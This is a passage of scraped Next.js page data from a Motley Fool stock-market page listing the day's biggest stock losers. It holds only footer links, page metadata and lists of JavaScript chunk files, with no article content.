lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Today’s Biggest Stock Losers and Decliners | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"3\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"5\",{\"name\":\"itemprop:name\",\"content\":\"Today’s Biggest Stock Losers and Decliners\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:description\",\"content\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\"}],[\"$\",\"meta\",\"7\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"8\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"9\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"10\",{\"name\":\"headline\",\"content\":\"Today’s Biggest Stock Losers and Decliners\"}],[\"$\",\"meta\",\"11\",{\"name\":\"promo\",\"content\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"gsa_date\",\"content\":\"2026 01 30\"}],[\"$\",\"meta\",\"13\",{\"name\":\"publish_time\",\"content\":\"15:04\"}],[\"$\",\"meta\",\"14\",{\"name\":\"article_type\",\"content\":\"evergreen\"}],[\"$\",\"meta\",\"15\",{\"name\":\"page_type\",\"content\":\"fool_com_evergreen\"}],[\"$\",\"meta\",\"16\",{\"name\":\"Cache-Control\",\"content\":\"public, max-age=300, s-maxage=300\"}],[\"$\",\"link\",\"17\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/markets/top-stock-losers/\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:title\",\"content\":\"Today’s Biggest Stock Losers and Decliners | The Motley Fool\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:description\",\"content\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/markets/top-stock-losers/\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"22\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:title\",\"content\":\"Today’s Biggest Stock Losers and Decliners | The Motley Fool\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:description\",\"content\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\"}],[\"$\",\"link\",\"27\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1f:{\"metadata\":\"$b:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"6:[null,\"$L35\"]\n"])</script><script>self.__next_f.push([1,"36:I[9607,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"TargetingClientProvider\"]\n37:I[87479,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"stati"])</script><script>self.__next_f.push([1,"c/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PageContextProvider\"]\n35:[\"$\",\"$L36\",null,{\"initialParams\":{\"login\":\"no\",\"sessioncount\":\"1\",\"tenormoresessions\":\"False\",\"s1\":\"utility\"},\"children\":[\"$\",\"$L37\",null,{\"value\":{\"currentPath\":\"/markets/top-stock-losers/\",\"isWagtailPage\":true,\"isHydraArticle\":false,\"pageId\":\"6644\",\"parentPageId\":\"6642\",\"articleUuid\":\"$undefined\",\"articlePath\":\"$undefined\"},\"children\":[[\"$\",\"div\",null,{\"id\":\"content-page\",\"data-content-type\":\"standard\",\"data-content-loaded\":\"true\",\"data-load-time\":0,\"data-testid\":\"content-page\",\"children\":\"$L38\"}],false]}]}]\n"])</script><script>self.__next_f.push([1,"3a:I[57303,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"FreestarAd\"]\n3b:I[83795,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-"])</script><script>self.__next_f.push([1,"701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"MarketsHero\"]\n3c:I[23944,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"MarketsMobileNav\"]\n3f:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"27"])</script><script>self.__next_f.push([1,"59\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"default\"]\n40:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\